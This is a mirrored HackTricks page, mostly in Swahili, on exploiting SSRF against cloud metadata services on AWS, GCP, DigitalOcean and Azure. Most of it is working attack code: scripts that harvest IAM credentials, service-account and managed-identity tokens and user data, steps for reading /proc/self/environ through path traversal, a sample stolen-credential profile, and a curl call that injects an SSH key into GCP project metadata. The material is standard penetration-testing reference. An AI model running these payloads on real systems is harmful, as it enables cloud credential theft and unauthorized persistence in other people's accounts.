mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
613 lines
31 KiB
Markdown
613 lines
31 KiB
Markdown
# Cloud SSRF
|
|
|
|
{{#include ../../banners/hacktricks-training.md}}
|
|
|
|
## AWS
|
|
|
|
### Abusing SSRF in AWS EC2 environment
|
|
|
|
**Madaftari ya metadata** inaweza kufikiwa kutoka ndani ya mashine yoyote ya EC2 na inatoa taarifa za kuvutia kuhusu hiyo. Inapatikana katika url: `http://169.254.169.254` ([taarifa kuhusu madaftari ya metadata hapa](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html)).
|
|
|
|
Kuna **toleo 2** la madaftari ya metadata. **Toleo la kwanza** linaruhusu **kufikia** madaftari kupitia **maombi ya GET** (hivyo **SSRF yoyote inaweza kuitumia**). Kwa **toleo la 2**, [IMDSv2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html), unahitaji kuomba **token** kwa kutuma **maombi ya PUT** na **header ya HTTP** na kisha tumia token hiyo kufikia metadata kwa header nyingine ya HTTP (hivyo ni **ngumu zaidi kuitumia** na SSRF).
|
|
|
|
> [!CAUTION]
|
|
> Kumbuka kwamba ikiwa mfano wa EC2 unatekeleza IMDSv2, [**kulingana na hati**](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instance-metadata-v2-how-it-works.html), **jibu la ombi la PUT** litakuwa na **kipimo cha hop cha 1**, na kufanya iwe vigumu kufikia metadata ya EC2 kutoka kwenye kontena ndani ya mfano wa EC2.
|
|
>
|
|
> Zaidi ya hayo, **IMDSv2** pia **itazuia maombi ya kupata token ambayo yanajumuisha header ya `X-Forwarded-For`**. Hii ni ili kuzuia proxies za nyuma zilizowekwa vibaya zisipate kufikia hiyo.
|
|
|
|
Unaweza kupata taarifa kuhusu [madaftari ya metadata katika hati](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-categories.html). Katika script ifuatayo, taarifa za kuvutia zinapatikana kutoka kwake:
|
|
```bash
|
|
EC2_TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null || wget -q -O - --method PUT "http://169.254.169.254/latest/api/token" --header "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null)
|
|
HEADER="X-aws-ec2-metadata-token: $EC2_TOKEN"
|
|
URL="http://169.254.169.254/latest/meta-data"
|
|
|
|
aws_req=""
|
|
if [ "$(command -v curl)" ]; then
|
|
aws_req="curl -s -f -H '$HEADER'"
|
|
elif [ "$(command -v wget)" ]; then
|
|
aws_req="wget -q -O - -H '$HEADER'"
|
|
else
|
|
echo "Neither curl nor wget were found, I can't enumerate the metadata service :("
|
|
fi
|
|
|
|
printf "ami-id: "; eval $aws_req "$URL/ami-id"; echo ""
|
|
printf "instance-action: "; eval $aws_req "$URL/instance-action"; echo ""
|
|
printf "instance-id: "; eval $aws_req "$URL/instance-id"; echo ""
|
|
printf "instance-life-cycle: "; eval $aws_req "$URL/instance-life-cycle"; echo ""
|
|
printf "instance-type: "; eval $aws_req "$URL/instance-type"; echo ""
|
|
printf "region: "; eval $aws_req "$URL/placement/region"; echo ""
|
|
|
|
echo ""
|
|
echo "Account Info"
|
|
eval $aws_req "$URL/identity-credentials/ec2/info"; echo ""
|
|
eval $aws_req "http://169.254.169.254/latest/dynamic/instance-identity/document"; echo ""
|
|
|
|
echo ""
|
|
echo "Network Info"
|
|
for mac in $(eval $aws_req "$URL/network/interfaces/macs/" 2>/dev/null); do
|
|
echo "Mac: $mac"
|
|
printf "Owner ID: "; eval $aws_req "$URL/network/interfaces/macs/$mac/owner-id"; echo ""
|
|
printf "Public Hostname: "; eval $aws_req "$URL/network/interfaces/macs/$mac/public-hostname"; echo ""
|
|
printf "Security Groups: "; eval $aws_req "$URL/network/interfaces/macs/$mac/security-groups"; echo ""
|
|
echo "Private IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv4-associations/"; echo ""
|
|
printf "Subnet IPv4: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv4-cidr-block"; echo ""
|
|
echo "PrivateIPv6s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv6s"; echo ""
|
|
printf "Subnet IPv6: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv6-cidr-blocks"; echo ""
|
|
echo "Public IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/public-ipv4s"; echo ""
|
|
echo ""
|
|
done
|
|
|
|
echo ""
|
|
echo "IAM Role"
|
|
eval $aws_req "$URL/iam/info"
|
|
for role in $(eval $aws_req "$URL/iam/security-credentials/" 2>/dev/null); do
|
|
echo "Role: $role"
|
|
eval $aws_req "$URL/iam/security-credentials/$role"; echo ""
|
|
echo ""
|
|
done
|
|
|
|
echo ""
|
|
echo "User Data"
|
|
# Search hardcoded credentials
|
|
eval $aws_req "http://169.254.169.254/latest/user-data"
|
|
|
|
echo ""
|
|
echo "EC2 Security Credentials"
|
|
eval $aws_req "$URL/identity-credentials/ec2/security-credentials/ec2-instance"; echo ""
|
|
```
|
|
Kama mfano wa **IAM credentials** zinazopatikana hadharani, unaweza kutembelea: [http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws](http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws)
|
|
|
|
Pia unaweza kuangalia **EC2 security credentials** za umma katika: [http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance](http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance)
|
|
|
|
Basi unaweza kuchukua **credentials hizo na kuzitumia na AWS CLI**. Hii itakuruhusu kufanya **chochote ambacho jukumu hilo lina ruhusa** kufanya.
|
|
|
|
Ili kufaidika na credentials mpya, utahitaji kuunda profaili mpya ya AWS kama hii:
|
|
```
|
|
[profilename]
|
|
aws_access_key_id = ASIA6GG71[...]
|
|
aws_secret_access_key = a5kssI2I4H/atUZOwBr5Vpggd9CxiT[...]
|
|
aws_session_token = AgoJb3JpZ2luX2VjEGcaCXVzLXdlc3QtMiJHMEUCIHgCnKJl8fwc+0iaa6n4FsgtWaIikf5mSSoMIWsUGMb1AiEAlOiY0zQ31XapsIjJwgEXhBIW3u/XOfZJTrvdNe4rbFwq2gMIYBAAGgw5NzU0MjYyNjIwMjkiDCvj4qbZSIiiBUtrIiq3A8IfXmTcebRDxJ9BGjNwLbOYDlbQYXBIegzliUez3P/fQxD3qDr+SNFg9w6WkgmDZtjei6YzOc/a9TWgIzCPQAWkn6BlXufS+zm4aVtcgvBKyu4F432AuT4Wuq7zrRc+42m3Z9InIM0BuJtzLkzzbBPfZAz81eSXumPdid6G/4v+o/VxI3OrayZVT2+fB34cKujEOnBwgEd6xUGUcFWb52+jlIbs8RzVIK/xHVoZvYpY6KlmLOakx/mOyz1tb0Z204NZPJ7rj9mHk+cX/G0BnYGIf8ZA2pyBdQyVbb1EzV0U+IPlI+nkIgYCrwTCXUOYbm66lj90frIYG0x2qI7HtaKKbRM5pcGkiYkUAUvA3LpUW6LVn365h0uIbYbVJqSAtjxUN9o0hbQD/W9Y6ZM0WoLSQhYt4jzZiWi00owZJjKHbBaQV6RFwn5mCD+OybS8Y1dn2lqqJgY2U78sONvhfewiohPNouW9IQ7nPln3G/dkucQARa/eM/AC1zxLu5nt7QY8R2x9FzmKYGLh6sBoNO1HXGzSQlDdQE17clcP+hrP/m49MW3nq/A7WHIczuzpn4zv3KICLPIw2uSc7QU6tAEln14bV0oHtHxqC6LBnfhx8yaD9C71j8XbDrfXOEwdOy2hdK0M/AJ3CVe/mtxf96Z6UpqVLPrsLrb1TYTEWCH7yleN0i9koRQDRnjntvRuLmH2ERWLtJFgRU2MWqDNCf2QHWn+j9tYNKQVVwHs3i8paEPyB45MLdFKJg6Ir+Xzl2ojb6qLGirjw8gPufeCM19VbpeLPliYeKsrkrnXWO0o9aImv8cvIzQ8aS1ihqOtkedkAsw=
|
|
```
|
|
Notice the **aws_session_token**, hii ni muhimu kwa ajili ya profaili kufanya kazi.
|
|
|
|
[**PACU**](https://github.com/RhinoSecurityLabs/pacu) inaweza kutumika na akauti zilizogunduliwa ili kujua haki zako na kujaribu kupandisha haki.
|
|
|
|
### SSRF katika AWS ECS (Huduma ya Kontena) credentials
|
|
|
|
**ECS**, ni kundi la mantiki la EC2 instances ambazo unaweza kuendesha programu bila ya kuhitaji kupanua miundombinu yako ya usimamizi wa klasta kwa sababu ECS inasimamia hiyo kwa ajili yako. Ikiwa utaweza kuathiri huduma inayotembea katika **ECS**, **metadata endpoints zinabadilika**.
|
|
|
|
Ikiwa unapata _**http://169.254.170.2/v2/credentials/\<GUID>**_ utaona akauti za mashine ya ECS. Lakini kwanza unahitaji **kupata \<GUID>**. Ili kupata \<GUID> unahitaji kusoma variable ya **environ** **AWS_CONTAINER_CREDENTIALS_RELATIVE_URI** ndani ya mashine.\
|
|
Unaweza kuwa na uwezo wa kuisoma kwa kutumia **Path Traversal** hadi `file:///proc/self/environ`\
|
|
Anwani ya http iliyotajwa inapaswa kukupa **AccessKey, SecretKey na token**.
|
|
```bash
|
|
curl "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" 2>/dev/null || wget "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" -O -
|
|
```
|
|
> [!TIP]
|
|
> Kumbuka kwamba katika **mifano fulani** utaweza kufikia **EC2 metadata instance** kutoka kwenye kontena (angalia mipaka ya TTL ya IMDSv2 iliyotajwa hapo awali). Katika hali hizi kutoka kwenye kontena unaweza kufikia jukumu la IAM la kontena na jukumu la IAM la EC2.
|
|
|
|
### SSRF kwa AWS Lambda
|
|
|
|
Katika kesi hii **akili zinahifadhiwa katika mabadiliko ya mazingira**. Hivyo, ili kuzipata unahitaji kufikia kitu kama **`file:///proc/self/environ`**.
|
|
|
|
**Jina** la **mabadiliko ya mazingira ya kuvutia** ni:
|
|
|
|
- `AWS_SESSION_TOKEN`
|
|
- `AWS_SECRET_ACCESS_KEY`
|
|
- `AWS_ACCES_KEY_ID`
|
|
|
|
Zaidi ya hayo, pamoja na akili za IAM, kazi za Lambda pia zina **data ya tukio inayopitishwa kwa kazi wakati inapoanzishwa**. Data hii inapatikana kwa kazi kupitia [runtime interface](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-api.html) na inaweza kuwa na **habari** **nyeti** (kama ndani ya **stageVariables**). Tofauti na akili za IAM, data hii inapatikana kupitia SSRF ya kawaida kwenye **`http://localhost:9001/2018-06-01/runtime/invocation/next`**.
|
|
|
|
> [!WARNING]
|
|
> Kumbuka kwamba **akili za lambda** ziko ndani ya **mabadiliko ya mazingira**. Hivyo ikiwa **stack trace** ya msimbo wa lambda inachapisha mabadiliko ya mazingira, inawezekana **kuzipeleka nje kwa kuchochea kosa** katika programu.
|
|
|
|
### SSRF URL kwa AWS Elastic Beanstalk
|
|
|
|
Tunapata `accountId` na `region` kutoka kwenye API.
|
|
```
|
|
http://169.254.169.254/latest/dynamic/instance-identity/document
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
Kisha tunapata `AccessKeyId`, `SecretAccessKey`, na `Token` kutoka kwa API.
|
|
```
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
 
|
|
|
|
Kisha tunatumia akreditif na `aws s3 ls s3://elasticbeanstalk-us-east-2-[ACCOUNT_ID]/`.
|
|
|
|
## GCP
|
|
|
|
Unaweza [**kupata hapa hati kuhusu metadata endpoints**](https://cloud.google.com/appengine/docs/standard/java/accessing-instance-metadata).
|
|
|
|
### SSRF URL kwa Google Cloud
|
|
|
|
Inahitaji kichwa cha HTTP **`Metadata-Flavor: Google`** na unaweza kufikia metadata endpoint kwa URLs zifuatazo:
|
|
|
|
- [http://169.254.169.254](http://169.254.169.254)
|
|
- [http://metadata.google.internal](http://metadata.google.internal)
|
|
- [http://metadata](http://metadata)
|
|
|
|
Mikondo ya kuvutia ya kutoa taarifa:
|
|
```bash
|
|
# /project
|
|
# Project name and number
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/project-id
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/numeric-project-id
|
|
# Project attributes
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/attributes/?recursive=true
|
|
|
|
# /oslogin
|
|
# users
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/users
|
|
# groups
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/groups
|
|
# security-keys
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/security-keys
|
|
# authorize
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/authorize
|
|
|
|
# /instance
|
|
# Description
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/description
|
|
# Hostname
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/hostname
|
|
# ID
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/id
|
|
# Image
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/image
|
|
# Machine Type
|
|
curl -s -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/machine-type
|
|
# Name
|
|
curl -s -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/name
|
|
# Tags
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/scheduling/tags
|
|
# Zone
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/zone
|
|
# User data
|
|
curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/attributes/startup-script"
|
|
# Network Interfaces
|
|
for iface in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/"); do
|
|
echo " IP: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/ip")
|
|
echo " Subnetmask: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/subnetmask")
|
|
echo " Gateway: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/gateway")
|
|
echo " DNS: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/dns-servers")
|
|
echo " Network: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/network")
|
|
echo " ============== "
|
|
done
|
|
# Service Accounts
|
|
for sa in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/"); do
|
|
echo " Name: $sa"
|
|
echo " Email: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}email")
|
|
echo " Aliases: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}aliases")
|
|
echo " Identity: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}identity")
|
|
echo " Scopes: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}scopes")
|
|
echo " Token: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}token")
|
|
echo " ============== "
|
|
done
|
|
# K8s Attributtes
|
|
## Cluster location
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/cluster-location
|
|
## Cluster name
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/cluster-name
|
|
## Os-login enabled
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/enable-oslogin
|
|
## Kube-env
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kube-env
|
|
## Kube-labels
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kube-labels
|
|
## Kubeconfig
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kubeconfig
|
|
|
|
# All custom project attributes
|
|
curl "http://metadata.google.internal/computeMetadata/v1/project/attributes/?recursive=true&alt=text" \
|
|
-H "Metadata-Flavor: Google"
|
|
|
|
# All custom project attributes instance attributes
|
|
curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/?recursive=true&alt=text" \
|
|
-H "Metadata-Flavor: Google"
|
|
```
|
|
Beta haitaji kichwa kwa sasa (asante Mathias Karlsson @avlidienbrunn)
|
|
```
|
|
http://metadata.google.internal/computeMetadata/v1beta1/
|
|
http://metadata.google.internal/computeMetadata/v1beta1/?recursive=true
|
|
```
|
|
> [!CAUTION]
|
|
> Ili **kutumia token ya akaunti ya huduma iliyovuja** unaweza tu kufanya:
|
|
>
|
|
> ```bash
|
|
> # Kupitia env vars
|
|
> export CLOUDSDK_AUTH_ACCESS_TOKEN=<token>
|
|
> gcloud projects list
|
|
>
|
|
> # Kupitia setup
|
|
> echo "<token>" > /some/path/to/token
|
|
> gcloud config set auth/access_token_file /some/path/to/token
|
|
> gcloud projects list
|
|
> gcloud config unset auth/access_token_file
|
|
> ```
|
|
|
|
### Ongeza funguo ya SSH
|
|
|
|
Toa token
|
|
```
|
|
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json
|
|
```
|
|
Angalia upeo wa token (kwa kutumia matokeo ya awali au kukimbia yafuatayo)
|
|
```bash
|
|
curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA {
|
|
"issued_to": "101302079XXXXX",
|
|
"audience": "10130207XXXXX",
|
|
"scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring",
|
|
"expires_in": 2443,
|
|
"access_type": "offline"
|
|
}
|
|
```
|
|
Sasa sukuma funguo la SSH.
|
|
```bash
|
|
curl -X POST "https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata"
|
|
-H "Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA"
|
|
-H "Content-Type: application/json"
|
|
--data '{"items": [{"key": "sshkeyname", "value": "sshkeyvalue"}]}'
|
|
```
|
|
### Cloud Functions
|
|
|
|
Mwandiko wa metadata unafanya kazi sawa na katika VMs lakini bila baadhi ya mipangilio:
|
|
```bash
|
|
# /project
|
|
# Project name and number
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/project-id
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/numeric-project-id
|
|
|
|
# /instance
|
|
# ID
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/id
|
|
# Zone
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/zone
|
|
# Auto MTLS config
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/platform-security/auto-mtls-configuration
|
|
# Service Accounts
|
|
for sa in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/"); do
|
|
echo " Name: $sa"
|
|
echo " Email: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}email")
|
|
echo " Aliases: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}aliases")
|
|
echo " Identity: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}identity")
|
|
echo " Scopes: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}scopes")
|
|
echo " Token: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}token")
|
|
echo " ============== "
|
|
done
|
|
```
|
|
## Digital Ocean
|
|
|
|
> [!WARNING]
|
|
> Hakuna vitu kama AWS Roles au GCP service account, hivyo usitarajie kupata akiba ya metadata bot credentials
|
|
|
|
Documentation available at [`https://developers.digitalocean.com/documentation/metadata/`](https://developers.digitalocean.com/documentation/metadata/)
|
|
```
|
|
curl http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1.json
|
|
http://169.254.169.254/metadata/v1/
|
|
http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1/user-data
|
|
http://169.254.169.254/metadata/v1/hostname
|
|
http://169.254.169.254/metadata/v1/region
|
|
http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/addressAll in one request:
|
|
curl http://169.254.169.254/metadata/v1.json | jq
|
|
```
|
|
## Azure
|
|
|
|
### Azure VM
|
|
|
|
[**Docs** in here](https://learn.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service?tabs=linux).
|
|
|
|
- **Lazima** iwe na kichwa `Metadata: true`
|
|
- Lazima **isiwe** na kichwa `X-Forwarded-For`
|
|
|
|
> [!TIP]
|
|
> Azure VM inaweza kuwa na utambulisho mmoja unaosimamiwa na mfumo na utambulisho kadhaa unaosimamiwa na mtumiaji. Hii inamaanisha kwamba unaweza **kujifanya kama utambulisho wote unaosimamiwa ulioambatanishwa na VM**.
|
|
>
|
|
> Unapohitaji token ya ufikiaji kwa kiunganishi cha metadata, kwa kawaida huduma ya metadata itatumia **utambulisho wa mfumo uliopewa** kutengeneza token, ikiwa kuna utambulisho wowote wa mfumo uliopewa. Ikiwa kuna **UTAMBULISHO MMOJA** wa mtumiaji uliopewa, basi hii itatumika kwa kawaida. Hata hivyo, ikiwa hakuna utambulisho wa mfumo uliopewa na kuna **utambulisho kadhaa wa mtumiaji uliopewa**, basi huduma ya metadata itarudisha kosa ikionyesha kwamba kuna utambulisho kadhaa na ni muhimu **kueleza ni ipi itumike**.
|
|
>
|
|
> Kwa bahati mbaya, sikuweza kupata kiunganishi chochote cha metadata kinachoonyesha MIs zote ambazo VM inaambatanishwa nazo, hivyo kupata utambulisho wote uliopewa kwa VM inaweza kuwa kazi ngumu kutoka kwa mtazamo wa Red Team.
|
|
>
|
|
> Kwa hivyo, ili kupata MIs zote zilizounganishwa unaweza kufanya:
|
|
>
|
|
> - Pata **utambulisho ulioambatanishwa na az cli** (ikiwa tayari umepata udhibiti wa kiongozi katika tenant ya Azure)
|
|
>
|
|
> ```bash
|
|
> az vm identity show \
|
|
> --resource-group <rsc-group> \
|
|
> --name <vm-name>
|
|
> ```
|
|
>
|
|
> - Pata **utambulisho ulioambatanishwa** ukitumia MI iliyounganishwa kwa kawaida katika metadata:
|
|
>
|
|
> ```bash
|
|
> export API_VERSION="2021-12-13"
|
|
>
|
|
> # Pata token kutoka MI ya kawaida
|
|
> export TOKEN=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/identity/oauth2/token?api-version=$API_VERSION&resource=https://management.azure.com/" \
|
|
> | jq -r '.access_token')
|
|
>
|
|
> # Pata maelezo muhimu
|
|
> export SUBSCRIPTION_ID=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.subscriptionId')
|
|
> export RESOURCE_GROUP=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.resourceGroupName')
|
|
> export VM_NAME=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.name')
|
|
>
|
|
> # Jaribu kupata MIs zilizounganishwa
|
|
> curl -s -H "Authorization: Bearer $TOKEN" \
|
|
> "https://management.azure.com/subscriptions/$SUBSCRIPTION_ID/resourceGroups/$RESOURCE_GROUP/providers/Microsoft.Compute/virtualMachines/$VM_NAME?api-version=$API_VERSION" | jq
|
|
> ```
|
|
>
|
|
> - **Pata yote** utambulisho unaosimamiwa ulioainishwa katika tenant na **fanya brute force** kuona kama yoyote yao imeunganishwa na VM:
|
|
>
|
|
> ```bash
|
|
> az identity list
|
|
> ```
|
|
|
|
> [!CAUTION]
|
|
> Katika maombi ya token tumia mojawapo ya vigezo `object_id`, `client_id` au `msi_res_id` kuonyesha utambulisho unaotaka kutumia ([**docs**](https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-to-use-vm-token)). Ikiwa hakuna, **MI ya kawaida itatumika**.
|
|
|
|
{{#tabs}}
|
|
{{#tab name="Bash"}}
|
|
```bash
|
|
HEADER="Metadata:true"
|
|
URL="http://169.254.169.254/metadata"
|
|
API_VERSION="2021-12-13" #https://learn.microsoft.com/en-us/azure/virtual-machines/instance-metadata-service?tabs=linux#supported-api-versions
|
|
|
|
echo "Instance details"
|
|
curl -s -f -H "$HEADER" "$URL/instance?api-version=$API_VERSION"
|
|
|
|
echo "Load Balancer details"
|
|
curl -s -f -H "$HEADER" "$URL/loadbalancer?api-version=$API_VERSION"
|
|
|
|
echo "Management Token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://management.azure.com/"
|
|
|
|
echo "Graph token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://graph.microsoft.com/"
|
|
|
|
echo "Vault token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://vault.azure.net/"
|
|
|
|
echo "Storage token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://storage.azure.com/"
|
|
```
|
|
{{#endtab}}
|
|
|
|
{{#tab name="PS"}}
|
|
```bash
|
|
# Powershell
|
|
Invoke-RestMethod -Headers @{"Metadata"="true"} -Method GET -NoProxy -Uri "http://169.254.169.254/metadata/instance?api-version=2021-02-01" | ConvertTo-Json -Depth 64
|
|
## User data
|
|
$userData = Invoke- RestMethod -Headers @{"Metadata"="true"} -Method GET -Uri "http://169.254.169.254/metadata/instance/compute/userData?api-version=2021- 01-01&format=text"
|
|
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($userData))
|
|
|
|
## Get management token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://management.azure.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get graph token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://graph.microsoft.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get vault token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://vault.azure.net/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get storage token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://storage.azure.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
|
|
# More Paths
|
|
/metadata/instance?api-version=2017-04-02
|
|
/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-04-02&format=text
|
|
/metadata/instance/compute/userData?api-version=2021-01-01&format=text
|
|
```
|
|
{{#endtab}}
|
|
{{#endtabs}}
|
|
|
|
> [!WARNING]
|
|
> Kumbuka kwamba mwisho **`http://169.254.169.254/metadata/v1/instanceinfo` hauhitaji kichwa `Metadata: True`** ambacho ni kizuri kuonyesha athari katika udhaifu wa SSRF katika Azure ambapo huwezi kuongeza kichwa hiki.
|
|
|
|
### Huduma za Azure App & Functions na Akaunti za Automation
|
|
|
|
Kutoka kwenye **env** unaweza kupata thamani za **`IDENTITY_HEADER`** na **`IDENTITY_ENDPOINT`**. Ambazo unaweza kutumia kukusanya tokeni ya kuzungumza na seva ya metadata.
|
|
|
|
Kwa kawaida, unataka tokeni kwa moja ya rasilimali hizi:
|
|
|
|
- [https://storage.azure.com](https://storage.azure.com/)
|
|
- [https://vault.azure.net](https://vault.azure.net/)
|
|
- [https://graph.microsoft.com](https://graph.microsoft.com/)
|
|
